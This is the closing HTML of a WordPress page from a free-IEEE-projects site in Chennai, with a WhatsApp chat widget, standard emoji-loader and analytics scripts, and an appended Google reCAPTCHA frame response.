                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://freeieeeprojectschennai.co.in/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-613"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/blog/">Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-611"><a class="nav-link" href="https://freeieeeprojectschennai.co.in/home/">Home</a></li></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-way/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://freeieeeprojectschennai.co.in/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freeieeeprojectschennai.co.in/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FigrdCLZGvOwZcC4DZxn-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768796338905');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>